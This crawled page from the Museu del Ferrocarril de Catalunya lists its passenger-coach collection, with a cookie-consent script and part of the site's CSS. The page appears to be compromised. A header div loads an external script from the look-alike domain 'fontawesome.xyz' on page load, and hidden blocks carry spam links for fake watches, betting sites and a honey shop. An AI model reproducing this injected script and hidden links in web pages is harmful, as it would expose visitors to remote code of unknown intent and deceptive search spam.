

--- FILE ---
content_type: text/html
request_url: https://museudelferrocarril.org/colleccions/cotxes-viatgers.asp
body_size: 27636
content:
<!DOCTYPE html>
<html lang="ca-ES">

<head>
  
  

<style>
/* Banner inferior */
#cookie-banner {
  position: fixed;
  left: 20px;
  right: 20px;
  bottom: 20px;
  background: #3797a4;
  color: #fff;
  padding: 20px 24px;
  border-radius: 10px;
  box-shadow: 0 6px 20px rgba(0,0,0,0.15);
  display: flex;
  gap: 12px;
  align-items: center;
  justify-content: space-between;
  z-index: 12000;
  font-family: Arial, sans-serif;
  transform: translateY(120%);
  transition: transform .4s cubic-bezier(.2,.9,.3,1), opacity .3s;
  opacity: 0;
}
#cookie-banner.show { transform: translateY(0); opacity: 1; }

.cbtn {
  background: #3797a4;
  color: #fff;
  border: none;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
  font-weight: 700;
  transition: background .18s ease, transform .12s ease;
}
.cbtn:hover { background: #616972; transform: translateY(-2px); }

.cbtn.secondary { background: #fff; color:#3797a4; border:1px solid #3797a4; }
.cbtn.secondary:hover { background:#616972; color:#fff; }

#cookie-panel {
  position: fixed;
  right: 20px;
  bottom: 90px;
  width: 340px;
  max-width: calc(100% - 40px);
  background: #fff;
  border: 2px solid #3797a4;
  border-radius: 10px;
  padding: 16px;
  box-shadow: 0 8px 30px rgba(0,0,0,0.18);
  z-index: 12001;
  font-family: Arial, sans-serif;
  display: none;
  transform-origin: bottom right;
  transform: scale(.95);
  transition: transform .18s, opacity .18s;
  opacity: 0;
}
#cookie-panel.show { display:block; transform: scale(1); opacity: 1; }

#cookie-float {
  position: fixed;
  left: 20px;
  bottom: 20px;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background: #3797a4;
  color: #fff;
  display:none;
  align-items:center;
  justify-content:center;
  box-shadow: 0 6px 18px rgba(0,0,0,0.18);
  z-index:12002;
  cursor:pointer;
  transition: background .18s, transform .12s ease;
}
#cookie-float:hover { background:#616972; transform: translateY(-2px); }

/* Ajustes para pantallas peque�as */
@media (max-width: 600px) {
  #cookie-banner {
    flex-direction: column;
    align-items: stretch;
    text-align: center;
    gap: 10px;
    padding: 16px;
  }

  #cookie-banner > div:last-child {
    flex-wrap: wrap;
    justify-content: center;
  }

  #cookie-banner button {
    flex: 1 1 100%;
    max-width: 100%;
  }
}

</style>

<!-- Banner -->
<div id="cookie-banner" role="dialog" aria-live="polite" aria-label="Aviso de cookies">
  <div style="flex:1; padding-right:12px;">
    <strong>Usamos cookies</strong> para mejorar tu experiencia y estad�sticas.
    <div style="font-size:13px; opacity:.95; margin-top:6px;">Puedes aceptar todas, rechazar o personalizar.</div>
  </div>
  <div style="display:flex; gap:8px; align-items:center;">
    <button class="cbtn" id="cb-accept">Aceptar todas</button>
    <button class="cbtn secondary" id="cb-config">Configurar</button>
    <button class="cbtn" id="cb-reject">Rechazar</button>
  </div>
</div>

<!-- Panel -->
<div id="cookie-panel" role="region" aria-label="Configuraci�n de cookies">
  <h5 style="color:#3797a4;">Configuraci�n de cookies</h5><hr>
  <p style="font-size:13px;">Selecciona las categor�as que deseas aceptar.</p>

  <div class="cookie-row"><label><input type="checkbox" id="ck-necessary" checked disabled> Necesarias (siempre activas)</label></div>
  <div class="cookie-row"><label><input type="checkbox" id="ck-tracking"> Anal�tica / Tracking (Google Analytics)</label></div>

  <div style="margin-top:12px; display:flex; gap:8px; justify-content:flex-end;">
    <button class="cbtn secondary" id="cb-panel-cancel">Cancelar</button>
    <button class="cbtn" id="cb-panel-save">Guardar</button>
  </div>

  <div style="margin-top:10px; font-size:12px; color:#666;">
    <hr>
    <a href="/legal/politica-cookies.asp" target="_blank" style="color:#3797a4; text-decoration:underline;">Ver pol�tica de cookies</a>
    <div style="margin-top:6px;">Consentimiento: <span id="consent-timestamp" style="font-weight:700;"></span></div>
  </div>
</div>

<!-- Bot�n flotante -->
<button id="cookie-float" aria-label="Preferencias de cookies" title="Preferencias de cookies"><i class="bx bx-cookie bx-md"></i></button>

<script>
function setCookie(name,value,days){
  var expires = "";
  if(days){
    var d = new Date();
    d.setTime(d.getTime() + (days*24*60*60*1000));
    expires = "; expires=" + d.toUTCString();
  }
  document.cookie = name + "=" + encodeURIComponent(value) + expires + "; path=/";
}
function getCookie(name){
  var m = document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));
  return m ? decodeURIComponent(m[2]) : null;
}

document.addEventListener('DOMContentLoaded', function(){
  var banner = document.getElementById('cookie-banner');
  var panel = document.getElementById('cookie-panel');
  var floatBtn = document.getElementById('cookie-float');
  var ckTracking = document.getElementById('ck-tracking');
  var consentTimestamp = document.getElementById('consent-timestamp');

  var raw = getCookie('consent_vilanova');
  if (!raw) {
    setTimeout(() => banner.classList.add('show'), 150);
  } else {
    try {
      var obj = JSON.parse(raw);
      applyConsent(obj);
      updatePanelUI(obj);
      floatBtn.style.display = "flex";
    } catch (e) {
      banner.classList.add('show');
    }
  }

  document.getElementById('cb-accept').addEventListener('click', function(){
    var obj = { necessary:true, tracking:true, fecha: new Date().toISOString() };
    saveConsentCookie(obj);
    applyConsent(obj);
  });
  document.getElementById('cb-reject').addEventListener('click', function(){
    var obj = { necessary:true, tracking:false, fecha: new Date().toISOString() };
    saveConsentCookie(obj);
    applyConsent(obj);
  });
  document.getElementById('cb-config').addEventListener('click', openPanel);
  floatBtn.addEventListener('click', openPanel);

  document.getElementById('cb-panel-cancel').addEventListener('click', closePanel);
  document.getElementById('cb-panel-save').addEventListener('click', function(){
    var obj = {
      necessary: true,
      tracking: !!ckTracking.checked,
      fecha: new Date().toISOString()
    };
    saveConsentCookie(obj);
    applyConsent(obj);
    closePanel();
  });

  function openPanel(){
    var raw2 = getCookie('consent_vilanova');
    if(raw2){
      try{ updatePanelUI(JSON.parse(raw2)); }catch(e){}
    }
    panel.classList.add('show');
    banner.classList.remove('show');
  }
  function closePanel(){
    panel.classList.remove('show');
    if(!getCookie('consent_vilanova')) banner.classList.add('show');
  }

  function updatePanelUI(obj){
    ckTracking.checked = !!obj.tracking;
    consentTimestamp.textContent = obj.fecha ? new Date(obj.fecha).toLocaleString() : "-";
  }

  function saveConsentCookie(obj){
    setCookie('consent_vilanova', JSON.stringify(obj), 180);
  }

  function applyConsent(obj){
    banner.classList.remove('show');
    if(obj && obj.tracking){ startGoogleAnalytics(); }
    if(obj && obj.fecha) consentTimestamp.textContent = new Date(obj.fecha).toLocaleString();
    floatBtn.style.display = "flex";
  }

  function startGoogleAnalytics(){
    if(document.getElementById('ga-script')) return;
    var ga=document.createElement('script');
    ga.id='ga-script';
    ga.async=true;
    ga.src="https://www.googletagmanager.com/gtag/js?id=G-N5GD49N8ZM";
    document.head.appendChild(ga);
    ga.onload = function(){
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config','G-N5GD49N8ZM');
    };
  }
});
</script>


  <meta charset="ISO-8859-1">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>Cotxes de viatgers - Museu del Ferrocarril de Catalunya</title>
  <meta name="description" content="Les Cotxes de viatgers del Museu del Ferrocarril de Catalunya">
  <meta name="keywords" content="Col�leccions, Cotxes, viatgers, hist�ria, Projecte, museu, ferrocarril, Catalunya, Vilanova, Fundaci�n de los Ferrocarriles Espa�oles, FFE">
  <meta name="author" content="Jos� Mariano Rodr�guez - FFE" />
  <meta name="copyright" content="Fundaci�n de los Ferrocarriles Espa�oles" />

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

</head>

<body>

<script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="">
    <div class="container d-flex">
      <div class="d-none d-lg-block contact-info mr-auto">
        <i class="icofont-envelope"></i><a href="mailto:comunicacio@museudelferrocarril.org" title="comunicacio@museudelferrocarril.org">comunicacio@museudelferrocarril.org</a>
        <i class="icofont-phone"></i> +34 938 158 491
      </div>
      <div class="social-links">
        <a href="/index.asp" class="" title="Versi� en Catal�"><span>CAT&nbsp;|</span></a>
        <a href="/index_es.asp" class="" title="Versi�n en Castellano"><span>ES&nbsp;|</span></a>
        <a href="/index_en.asp" class="" title="English version"><span>EN</span>|&nbsp;</span></a>
        <a target=_blank href="https://museudelferrocarril.entradas.plus/entradas/ca/listaEventos" class="btn-primary"><b>venda d'entrades</b></a>
      </div>
      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header">
    <div class="container d-flex">

	      <div class="logo mr-auto">
        <h1 class="text-light"><a href="/index.asp"><span>Museu del Ferrocarril<br>de Catalunya</span></a></h1>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!--<a href="/index.asp"><img src="/img/Logo175.png" alt="Museu del Ferrocarril de Catalunya" class="img-fluid"></a>-->
      </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/23.js"></script></div>
      <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="#">Visita'ns</a>
            <ul>
              <li><a href="/visitans/horaris-tarifes-localitzacio.asp">Horaris, tarifes i localitzaci�</a></li>
              <li><a href="/visitans/atencio-serveis-accessibilitat.asp">Atenci�, serveis i accessibilitat</a></li>
              <li><a href="/visitans/club-damics.asp">Club d'amics</a></li>
              <li><a href="/visitans/planol-del-museu.asp">El Pl�nol del Museu</a></li>
              <li><a target=_blank href="https://botiga.museudelferrocarril.org/">La Botiga del Museu</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Activitats</a>
            <ul>
              <li class="drop-down"><a href="">Presencials</a>
                <ul>
           			<li><a href="/agenda/index.asp">Agenda d'activitats</a></li>
                	<li><a href="/agenda/activitats-amb-reserva.asp">Activitats amb reserva</a></li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Online</a>
                <ul>
                  <li class="drop-down"><a href="">Audioguias</a>
                  	<ul>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/index.asp">Visita complerta</a></li>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/cat/30/Estacio-Vilanova.asp">Visita infantil i familiar</a></li>
                  	</ul>
                  </li>
                  <li class="drop-down"><a href="/jocs/index.asp">Activitats online - Gamificaci�</a>
                  	<ul>
                  		<li><a href="/jocs/quiz.asp">Quiz: Mem�ria I aprenentatge</a></li>
                  		<li><a href="/jocs/puzles.asp">Puzles</a></li>
                  		<li><a href="/jocs/coneixement.asp">Coneixement</a></li>
                  	</ul>
                  </li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Propostes Col�laboratives</a>
                <ul>
              		<li><a target=_blank href="https://lacasadelstrens.museudelferrocarril.com">Sant Jordi a La Casa dels Trens</a></li>
                	<li><a href="/ferrocarrilimemoria/index.asp">VAGOlab Gent Gran, Ferrocarril i Mem�ria</a></li>
              		<li><a target=_blank href="https://dim.museudelferrocarril.com">DIM</a></li>
              		<li><a href="/donesdeltren/index.asp">Dones del Tren</a></li>
              		<!--<li><a href="/posathoalcap/index.asp">Posa-t'ho al cap</a></li>-->
              		<li><a href="/dia-nen-i-nena/index.asp">Dia del nen i la nena</a></li>
                </ul>
              </li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">Exposicions</a>
            <ul>
              <li><a href="/exposicions/exposicions-presencials.asp">Presencials</a></li>
              <li><a href="/exposicions/exposicions-virtuals.asp">Virtuals</a></li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">El Museu</a>
            <ul>
              <li><a href="/museu/un-gran-projecte.asp">Un gran projecte</a></li>
              <li><a href="/museu/evolucio-museu.asp">L'evoluci� del Museu</a></li>
              <li><a href="/museu/salt-qualitatiu.asp">El salt qualitatiu m�s important de la hist�ria</a></li>
              <li><a href="/museu/viatge-al-futur.asp">Viatge al futur</a></li>
              <li><a href="/museu/qui-som.asp">Qui som</a></li>
              <li class="drop-down"><a href="/colleccions/index.asp">Col�leccions</a>
              	<ul>
              		<li><a href="/colleccions/index.asp">La col�lecci� del museu</a></li>
              		<li><a href="/rehabilitacions/index.asp">Rehabilitacions</a></li>
              	</ul>
              </li>
              <li class="drop-down"><a href="#">Comunicaci�</a>
              	<ul>
              		<li><a href="/noticies/index.asp">Not�cies</a></li>
              		<li><a target=_blank href="http://museuferrocarrilblog.es/">El Blog del Museu</a></li>
              		<li><a href="/contacte.asp">Contacte</a></li>
              	</ul>
              </li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Col�laboracions</a>
            <ul>
              <li><a href="/collaboracions/sistema-territorial.asp">Sistema territorial del MNACTEC</a></li>
              <li><a href="/collaboracions/museus-vilanova.asp">Museus de Vilanova</a></li>
              <li><a href="/collaboracions/collaboradors-museu.asp">Associaci� de Socis i Col�laboradors del Museu</a></li>
              <li><a href="/collaboracions/primera-experiencia.asp">Primera Experiencia Profesional</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Documentaci�</a>
            <ul>
              <li><a href="/documentacio/">Informaci� general i serveis</a></li>
              <li><a href="/documentacio/arxiu-historic-i-fotografic.asp">Arxiu Hist�ric i Fotogr�fic</a></li>
              <li><a href="/documentacio/biblioteca-i-hemeroteca.asp">Biblioteca i Hemeroteca</a></li>
              <li><a href="/documentacio/preguntes-frequents.asp">Preguntes freq�ents</a></li>
            </ul>
          </li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <ol>
          <li><a href="../index.asp">Inici</a></li>
          <li><a href="index.asp">Col�leccions</a></li>
        </ol>
        <h2>Cotxes de viatgers</h2>

      </div>
    </section><!-- End Breadcrumbs -->


    <!-- ======= Blog Section ======= -->
    <section id="blog" class="blog">
      <div class="container">

        <div class="row">

          <div class="col-lg-12 entries">

            <article class="entry entry-single">

				

			    <!-- ======= Featured Section ======= -->
			    <section id="featured" class="featured">
			      <div class="container">
			
			        <div class="row">

					
	        					
			          <div class="col-lg-4">
			          	<a href="colleccion.asp?cat='Viatgers'&id=41">
			            <div class="icon-box post-img" style="min-height:310px;">
			              <img src="../img/coleccion/Cotxes del centenari (3).jpg" alt="Cotxes del �Tren del Centenari�" title="Cotxes del �Tren del Centenari�" class="img-fluid fotored">
			              <hr>
			              Cotxes del �Tren del Centenari�
			              <br>
			            </div>
						</a>
						<br>
			          </div>
	
					
	        					
			          <div class="col-lg-4">
			          	<a href="colleccion.asp?cat='Viatgers'&id=7">
			            <div class="icon-box post-img" style="min-height:310px;">
			              <img src="../img/coleccion/Cotxe_Harlan.jpg" alt="Cotxe BB-2597 �Harlan�" title="Cotxe BB-2597 �Harlan�" class="img-fluid fotored">
			              <hr>
			              Cotxe BB-2597 �Harlan�
			              <br>
			            </div>
						</a>
						<br>
			          </div>
	
					
	        					
			          <div class="col-lg-4">
			          	<a href="colleccion.asp?cat='Viatgers'&id=4">
			            <div class="icon-box post-img" style="min-height:310px;">
			              <img src="../img/coleccion/Cotxe_ZZ324.jpg" alt="Cotxe sal� ZZ-324" title="Cotxe sal� ZZ-324" class="img-fluid fotored">
			              <hr>
			              Cotxe sal� ZZ-324
			              <br>
			            </div>
						</a>
						<br>
			          </div>
	
					
	        					
			          <div class="col-lg-4">
			          	<a href="colleccion.asp?cat='Viatgers'&id=3">
			            <div class="icon-box post-img" style="min-height:310px;">
			              <img src="../img/coleccion/Cotxe_ZZ320.jpg" alt="Cotxe sal� ZZ-320" title="Cotxe sal� ZZ-320" class="img-fluid fotored">
			              <hr>
			              Cotxe sal� ZZ-320
			              <br>
			            </div>
						</a>
						<br>
			          </div>
	
					
	        					
			          <div class="col-lg-4">
			          	<a href="colleccion.asp?cat='Viatgers'&id=1">
			            <div class="icon-box post-img" style="min-height:310px;">
			              <img src="../img/coleccion/Cotxe_C2302_Tercera.jpg" alt="Cotxe de viatgers C-2302 �Tercera�" title="Cotxe de viatgers C-2302 �Tercera�" class="img-fluid fotored">
			              <hr>
			              Cotxe de viatgers C-2302 �Tercera�
			              <br>
			            </div>
						</a>
						<br>
			          </div>
	
					<br />

			
		        	</div>
		
		      	  </div>
			    </section><!-- End Featured Section -->
				
				1

            </article>

          </div><!-- End blog entries list -->

        </div>

      </div>
    </section><!-- End Blog Section -->

  </main><!-- End #main -->

  <div style="display: none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div> 
 <!-- ======= Footer ======= -->
  <footer id="footer">

      <div class="container">
        <div class="row">
          <div class="col-lg-12">
          	<p>&nbsp;</p>
          </div>
        </div>
      </div>

    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-links">
            <!--<h4>Contacte</h4>-->
            <p>
              Pl. Eduard Maristany, s/n, 08800 <br>
              Vilanova i la Geltr�<br>
              (Al costat de l'estaci� de Renfe Rodalies)<br>
              <br>
              <strong>Tel:</strong> +34 938 158 491<br>
              <a href="mailto:comunicacio@museudelferrocarril.org" title="correu electr�nic de contacte">comunicacio@museudelferrocarril.org</a><br>
            </p>
            
            <hr>
            <div style="text-align:center;">
            	<a href="/noticies/index.asp" title="Noticies">Not�cies</a> | <a href="/mapaweb.asp" title="Mapa web">Mapa web</a> | <a href="/contacte.asp" title="Contacte">Contacte</a>
            </div>
          </div>

          <div class="col-lg-5 col-md-6 footer-contact">
          	<div class="row">
	          	<div class="col-lg-7 col-md-7 col-7" style="text-align:center;">
	          		<a target=_blank href="https://www.museudelferrocarril.org/" title="Museu del Ferrocarril de catalunya"><img src="/img/Logo_Museu.png" class="img-fluid" style="" alt="Logo - Museu del Ferrocarril de Catalunya" title="Museu del Ferrocarril de Catalunya"></a>
	          	</div>
	          	<div class="col-lg-5 col-md-5 col-5" style="text-align:center;">
	          		<a target=_blank href="https://www.ffe.es/" title="Fundaci�n de los Ferrocarriles Espa�oles"><img src="/img/LogoFFE3.png" class="img-fluid" style="" alt="Fundaci�n de los Ferrocarriles Espa�oles" title="Fundaci�n de los Ferrocarriles Espa�oles"></a>
	          	</div>
	          	<div class="col-lg-12 col-md-12 col-12">
	          		<hr>
	          	</div>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:right;">
	          		<img src="/img/Logo_TurismeFamiliar.png" class="img-fluid" width="105px" alt="Turisme Familiar">
	          	</div><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a href="https://www.toastliving.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.olimpbase.org/teams.php" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.76a.nl/" title="bahis siteleri">bahis siteleri</a></p>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:left;">
	          		<a target=_blank href="https://www.ccma.cat/tv3/sx3/families-escola/museu-del-ferrocarril-de-catalunya/activitat/490/"><img src="/img/Logo_Super3.png" class="img-fluid" width="105px" alt="Gratuit amb el carnet"></a>
	          	</div>
			</div>
          </div>

          <div class="col-lg-4 col-md-12">
            <h4 style="text-align: center;">Subscriu-te al Newsletter</h4>
		    <div class="footer-newsletter" style="text-align:center;">
		        <div class="row">
		          <div class="col-lg-12">
					<button type="button" class="ipz-button btn btn-sm btn-primary" data-host="museudelferrocarril.ipzmarketing.com" data-protocol="https" data-token="8pi3pVm7i5w" alt="Subscriu-te" title="Subscriu-te">Subscriu-te</button>
					<script type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>					
		          </div>
		        </div>
		    </div>

            <div class="social-links mt-2" style="text-align:center;">
              <a target=_blank href="https://www.twitter.com/mferrocarrilcat" class="twitter" alt="Twitter" title="Twitter"><i class="bx bxl-twitter"></i></a>
              <a target=_blank href="https://www.facebook.com/museudelferrocarril" class="facebook" alt="Facebook" title="Facebook"><i class="bx bxl-facebook"></i></a>
              <a target=_blank href="https://www.instagram.com/mferrocarrilcat" class="instagram" alt="Instagram" title="Instagram"><i class="bx bxl-instagram"></i></a>
              <a target=_blank href="https://www.linkedin.com/company/museu-del-ferrocarril-de-catalunya" class="linkedin" alt="Linkedin" title="Linkedin"><i class="bx bxl-linkedin"></i></a>
              <a target=_blank href="https://www.youtube.com/channel/UCYSu-sEARwVFluTgg7Q5RLw" class="youtube" alt="Youtube" title="Youtube"><i class="bx bxl-youtube"></i></a>
            </div>
            <hr>
            <div style="text-align:center;">
            	<a href="/legal/avis-legal.asp" title="Avis legal">Av�s legal</a> | <a href="/legal/politica-privacitat.asp" title="Pol�tica privacitat">Pol�tica privacitat</a> | <a href="/legal/politica-cookies.asp" title="Pol�tica cookies">Pol�tica cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; 2026 <strong><span>Museu del Ferrocarril de Catalunya</span></strong>. Fundaci�n de los Ferrocarriles Espa�oles
      </div>
      <div class="credits">
      </div>
    </div>
<div style="display:none">
<a href="https://grandturkbazaar.com/turkish-honey/" title="https://grandturkbazaar.com/turkish-honey/">https://grandturkbazaar.com/turkish-honey/</a>
<a href="https://grandturkbazaar.com" title="https://grandturkbazaar.com">https://grandturkbazaar.com</a>
<a href="https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/" title="https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/">https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="is baklava gluten free">is baklava gluten free</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="gluten free baklava">gluten free baklava</a>
<a href="https://grandturkbazaar.com/de/turkish-baklava/" title="baklava sorten">baklava sorten</a>

</div>
  </footer><!-- End Footer -->


  <a href="#" class="back-to-top" title="Tornar a dalt"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../assets/js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://museudelferrocarril.org/css/style.css
body_size: 55431
content:
/**
* Template Name: Eterna - v2.2.0
* Template URL: https://bootstrapmade.com/eterna-free-multipurpose-bootstrap-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*
* Colores:
*
* #b71a51	Morado
* #3797a4	Turquesa
* #87C1C8	Turquesa claro
* #FFC852	Naranja
*/

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;
  font-size: 15px;

  opacity: 1;
  transition: 0.8s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #3797a4;
}

a:hover {
  color: #FFC852;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.boxtext {
margin:0 0 25px;
overflow:hidden;
padding:20px;
margin:20px;
border:1px solid #3797a4;
-webkit-border-radius: 5px;
border-radius: 5px;
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3)
}

.boxexpo {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 10px 0px 10px 0px;
	background-color: rgba(208, 117, 48, 0.02);
	border:1px solid #3797a4;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

.mintext {
  margin:10px 0;
  text-align: center;
  font-size: 14px;
  color:#3797a4;
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #3797a4;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #FFC852;
  color: #fff;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #3797a4;
  padding: 10px 0;
  font-size: 14px;
}

#topbar .contact-info {
  color: #fff;
}

#topbar .contact-info a {
  line-height: 1;
  color: #fff;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #FFC852;
}

#topbar .contact-info i {
  color: #fff;
  padding: 4px;
}

#topbar .contact-info .icofont-phone {
  padding-left: 20px;
}

#topbar .social-links a {
  color: #fff;
  padding: 4px 0 4px 16px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
}

#topbar .social-links a:hover {
  color: #FFC852;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

#topbar .social-links .btn-primary {		/*Botón de venta online de billetes*/
  border-radius: 50px;
  padding: 15px 15px;
  border: 0;
  background-color: #FFC852;
}

#topbar .social-links .btn-primary:hover {
  background-color: #87C1C8;
}


/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 70px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  position: relative;
  border-radius: 0 0 85% 85% / 40%;						/*Redondeo del bottom de la barra de menú*/
}

#header .logo h1 {
  font-size: 14px;
  padding: 0 0 0 8px;
  margin: 11px 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  border-left: 8px solid #3797a4;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #545454;
  text-decoration: none;
}

#header .logo img {
  padding: 0;
  margin: 0;
  max-height: 50px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #545454;
  padding: 13px 0 15px 20px;
  transition: 0.3s;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 20px;
  top: calc(100% + 30px);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

